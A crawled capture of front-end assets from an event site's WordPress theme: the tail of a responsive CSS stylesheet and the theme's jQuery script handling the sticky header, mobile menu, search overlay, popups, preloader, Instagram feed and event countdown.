  .dropdown-menu-toggle:before {
    content: "\f107"; } }

@media (max-width: 1600px) {
  .multievent-search.home-default-search .etn_event_inline_form {
    position: relative;
    margin: auto;
    max-width: 80%; }
  .main-home-search .etn_event_inline_form .etn-col-lg-3:last-child {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 15%;
    flex: 0 0 15%;
    max-width: 15%; } }

@media (max-width: 1500px) {
  .multievent-hero .ekit-section-parallax-layer .elementskit-parallax-graphic {
    max-width: 65%; } }

@media (max-width: 1300px) {
  .multievent-hero .ekit-section-parallax-type-mousemove {
    display: none; }
  .multievent-hero .ekit-section-parallax-layer {
    display: none; } }

@media (max-width: 1024px) {
  .etn-event-search-wrapper .input-group {
    max-width: 100% !important;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%; }
  .etn-event-search-wrapper .etn-text-right {
    text-align: left;
    padding-bottom: 40px;
    padding-top: 20px; }
  .etn_exhibz_inline_form_top .input-group {
    border-right: 1px solid transparent; }
    .etn_exhibz_inline_form_top .input-group input {
      height: 35px; }
  .etn_event_inline_form .input-group {
    border-right: 1px solid transparent; }
    .etn_event_inline_form .input-group input {
      height: 35px; }
  .ts-event-category-slider .event-slider-item .cat-bg {
    max-height: 100%; }
  .ts-event-category-slider .owl-nav .owl-prev {
    display: none; }
  .ts-event-category-slider .owl-nav .owl-next {
    display: none; } }


--- FILE ---
content_type: application/javascript
request_url: https://www.skindigitalsummit.com/wp-content/themes/exhibz/assets/js/script.js?ver=2.3.4
body_size: 1786
content:
jQuery( document ).ready( function($){
   "use strict";

      /**-------------------------------------------------
       *Fixed HEader
     *----------------------------------------------------**/
    $(window).on('scroll', function () {

      /**Fixed header**/
      if ($(window).scrollTop() > 250) {
         $('.navbar-fixed').addClass('sticky fade_down_effect');
      } else {
         $('.navbar-fixed').removeClass('sticky fade_down_effect');
      }
   });


/* ----------------------------------------------------------- */
   /*  Mobile Menu
   /* ----------------------------------------------------------- */
   if ($('.navbar').length > 0) {
      $('.menu-item-has-children').each(function () {
         $(this).append('<span class="dropdown-menu-toggle"></span>');
      })
      $('.dropdown-menu-toggle').on('click', function(e) {
         var dropdown = $(this).parent('.dropdown');
         dropdown.find('>.dropdown-menu').slideToggle('show');
         $(this).toggleClass('opened');
         return true;
      });
      $('.dropdown-toggle').on('click', function () {
         var location = $(this).attr('href');
         window.location.href = location;
         return true;
      });
   }

    

/* ----------------------------------------------------------- */
   /*  Site search
   /* ----------------------------------------------------------- */


   $('.nav-search').on('click', function () {
      $('.search-block').fadeIn(350);
      $('.nav-search').addClass('hide');
   });

   $('.search-close').on('click', function () {
      $('.search-block').fadeOut(350);
      $('.nav-search').removeClass('hide');
   });

   $(document).on('mouseup', function (e) {
      var container = $(".nav-search-area");

      if (!container.is(e.target) && container.has(e.target).length === 0) {
         $('.search-block').fadeOut(350);
         $('.nav-search').removeClass('hide');
      }

  }); 
  
   /* ----------------------------------------------------------- */
   /*  Back to top
   /* ----------------------------------------------------------- */

   $(window).on('scroll', function () {
    if ($(window).scrollTop() > $(window).height()) {
       $(".BackTo").fadeIn('slow');
    } else {
       $(".BackTo").fadeOut('slow');
    }

    });

    $("body, html").on("click", ".BackTo", function (e) {
        e.preventDefault();
        $('html, body').animate({
          scrollTop: 0
        }, 800);
    });

      /*==========================================================
               go current section
      ======================================================================*/
      $('.scroll a').on('click', function() {
         $('html, body').animate({scrollTop: $(this.hash).offset().top - 70}, 1000);
         return false;
     });
     
     if ($('.box-style').length > 0) {
      $('.box-style').each(function () {
         if ($(this).find('.elementor-row').length > 0) {
            $(this).find('.elementor-row').append('<div class="indicator"></div>')
         }
      })
   }
     /*==========================================================
               video popup
      ======================================================================*/
   if ($('.video-btn').length > 0) {
      $('.video-btn').magnificPopup({
          type: 'iframe',
          mainClass: 'mfp-with-zoom',
          zoom: {
              enabled: true, // By default it's false, so don't forget to enable it
   
              duration: 300, // duration of the effect, in milliseconds
              easing: 'ease-in-out', // CSS transition easing function
   
              opener: function (openerElement) {
                  return openerElement.is('img') ? openerElement : openerElement.find('img');
              }
          }
      });
   }
     /*==========================================================
               video popup
      ======================================================================*/
   if ($('.gallery-popup').length > 0) {
      $('.gallery-popup').magnificPopup({
          type: 'inline',
          mainClass: 'mfp-with-zoom',
          zoom: {
              enabled: true, // By default it's false, so don't forget to enable it
   
              duration: 300, // duration of the effect, in milliseconds
              easing: 'ease-in-out', // CSS transition easing function
   
              opener: function (openerElement) {
                  return openerElement.is('img') ? openerElement : openerElement.find('img');
              }
          }
      });
   }

   /*==========================================================
                        Preloader
   ======================================================================*/
      $(window).on('load', function () {         
         setTimeout(() => {
            $('#preloader').addClass('loaded');
         }, 1000);
         
         });
         
      // preloader close
      $('.preloader-cancel-btn').on('click', function (e) {
         e.preventDefault();
         if (!($('#preloader').hasClass('loaded'))) {
            $('#preloader').addClass('loaded');
         }
      });

      /*=========================
      // instagram feed
      ============================ */

      if ($('#instafeed').length > 0) {
         var InstagramToken = $('#instafeed').data('token'),
            limit = $('#instafeed').data('media-count');
         var feed = new Instafeed({
             accessToken: InstagramToken,
             limit: Number(limit),
             template: '<a href="{{link}}" target="_blank"><img title="{{caption}}" src="{{image}}" /></a>',
             transform: function(item) {
             var d = new Date(item.timestamp);
             item.date = [d.getDate(), d.getMonth(), d.getYear()].join('/');
             return item;
             }
         });
         
         feed.run();
      }

   
      /*================================
      // countdown 
    ===================================*/
      var main_block = $(".count_down_block")
      if ( main_block.length > 0 ) {
         count_down($, main_block); 
      }
      
      // coundown function
      function count_down($, $scope) {
         var $container = $scope.find('.etn-event-countdown-wrap');
         var date_texts   = $container.data('date-texts');

         var day_text = date_texts.day;
         var hour_text = date_texts.hr;
         var min_text = date_texts.min;
         var second_text = date_texts.sec;
         var days_text = date_texts.days;
         var hours_text =  date_texts.hrs;
         var mins_text = date_texts.mins;
         var seconds_text = date_texts.secs;

         if ($container.length > 0) {
            var targetDate = $container.data('start-date');
            var targetNode = $scope.find(".etn-countdown-parent");
            $(targetNode).countdown({
               date: targetDate,
               day: day_text,
               days: days_text,
               hour: hour_text,
               hours: hours_text,
               minute: min_text,
               minutes: mins_text,
               second: second_text,
               seconds: seconds_text,
               hideOnComplete: true
            }, function (container) {
               $scope.html(exhibz_data.event_expire);
            });
         }
      }    
} );


